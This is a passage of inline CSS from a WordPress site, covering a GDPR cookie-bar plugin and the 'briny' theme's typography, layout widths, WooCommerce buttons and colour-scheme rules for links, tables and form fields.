.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>




<style id='briny-main-inline-css' type='text/css'>
form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1511px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:340px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-340px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-340px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1170px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:585px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:390px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:780px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:292.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:877.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1170px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1170px !important}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce ul.products li.product .yith_buttons_wrap,.woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}body{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1,.front_page_section_caption{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal;	line-height:1.07em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.75em;	margin-bottom:0.5em}h2{font-family:"Metropolis",sans-serif;	font-size:2.556em;	font-weight:800;	font-style:normal;	line-height:1.065em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.1em;	margin-bottom:0.619em}h3{font-family:"Metropolis",sans-serif;	font-size:2em;	font-weight:800;	font-style:normal;	line-height:1.361em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.4545em;	margin-bottom:0.68em}h4{font-family:"Metropolis",sans-serif;	font-size:1.6667em;	font-weight:800;	font-style:normal;	line-height:1.2333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.1em;	margin-bottom:0.7em}h5{font-family:"Metropolis",sans-serif;	font-size:1.3333em;	font-weight:800;	font-style:normal;	line-height:1.16667em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.1em;	margin-bottom:0.85em}h6{font-family:"Metropolis",sans-serif;	font-size:1em;	font-weight:800;	font-style:normal;	line-height:1.33333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:5.1em;	margin-bottom:0.8412em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.briny_tabs .briny_tabs_titles li a,.more-link{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.top_panel .slider_engine_revo .slide_title{font-family:"Metropolis",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Metropolis",sans-serif}.post_meta{font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:none;	letter-spacing:1.2px;	margin-top:0px;	margin-bottom:0px}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Metropolis",sans-serif}.logo_text{font-family:"Metropolis",sans-serif;	font-size:1.8em;	font-weight:800;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Metropolis",sans-serif}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:.77778em;	line-height:1.14em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:800}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:1em;	line-height:1.78em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.elementor-widget-image-box .elementor-image-box-description{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Metropolis",sans-serif}.wpgdprc{font-family:"Metropolis",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Metropolis",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Metropolis",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.sc_promo_modern .sc_promo_link2{font-family:"Metropolis",sans-serif}body.edit-post-visual-editor{font-family:"Metropolis",sans-serif !important;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.editor-post-title__block .editor-post-title__input{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.post_item.product .post_meta_item.post_categories{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.scheme_default body{background-color:#f2f2f4}.scheme_default .body_style_boxed,.scheme_default .body_style_boxed .page_wrap{background-color:#191d32}.scheme_default{color:#635c81}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#221b40}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#ff1000}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#00b8f4}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#0D71CE}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#ff1000}.scheme_default dt,.scheme_default mark,.scheme_default ins{color:#221b40}.scheme_default s,.scheme_default strike,.scheme_default del{color:#635c81}.scheme_default code{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default code a{color:#ff1000}.scheme_default code a:hover{color:#00b8f4}.scheme_default a{color:#ff1000}.scheme_default a:hover{color:#00b8f4}.scheme_default .color_style_link2 a{color:#00b8f4}.scheme_default .color_style_link2 a:hover{color:#ff1000}.scheme_default .color_style_link3 a{color:#0D71CE}.scheme_default .color_style_link3 a:hover{color:#00b8f4}.scheme_default .color_style_dark a{color:#221b40}.scheme_default .color_style_dark a:hover{color:#ff1000}.scheme_default blockquote{background-color:#ff1000}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#221b40}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#221b40}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#635c81}.scheme_default blockquote code{color:#ff1000;	background-color:#131627;	border-color:#191d32}.scheme_default blockquote:not(.has-text-color),.scheme_default blockquote:not(.has-text-color) p,.scheme_default .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#5f597d}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#221b40;	border-color:#dddce1}.scheme_default table th{color:#e9e9ee;	background-color:#191d32}.scheme_default table th b,.scheme_default table th strong{color:#635c81}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#e9e9ee}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#635c81}.scheme_default hr{border-color:#dddce1}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_default figure figcaption a:hover{color:#221b40 !important}.scheme_default ul>li:before{color:#ff1000}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_default .widget.widget_search form input[type="search"]{color:#A8ADC5}.scheme_default .footer_wrap .widget.widget_search .widget_title{color:#221b40}.scheme_default .widget.widget_search form input[placeholder]::placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-moz-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#A8ADC5}.scheme_default .menu_mobile .search_mobile .search_field{border-color:#dddce1}.scheme_default fieldset{border-color:#dddce1}.scheme_default fieldset legend{color:#221b40;	background-color:#f2f2f4}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#635c81;	border-color:#D5D5DD;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field 